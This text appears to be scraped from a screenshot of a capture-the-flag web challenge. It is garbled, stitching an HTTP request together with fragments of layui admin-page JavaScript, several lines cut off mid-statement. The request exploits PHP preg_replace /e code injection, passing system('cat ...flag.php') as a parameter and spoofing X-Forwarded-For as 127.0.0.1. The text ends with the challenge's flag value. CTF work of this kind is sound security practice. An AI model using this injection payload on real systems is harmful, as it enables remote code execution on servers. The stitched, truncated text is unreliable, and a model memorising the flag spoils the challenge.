 GET /index.php?pat=/scd/e&rep=system("cat+./s3chahahaDir/flag/flag.php")&sub=scd
HTTP/1.1
Host: 111.198.29.45:33949
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tjan2dmh2pd0a7s9crsdp5tsb4
Connection: open
X-Forwarded-For: 127.0.0.1
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sor
{ field: 'name', title: '设备名', templet: '#nameTpl' }
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort
{ field: 'check', title: '设备开关', width: 85, templet:
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{8af65b5025f5b8e3f46ae1b2e282a299}';
?>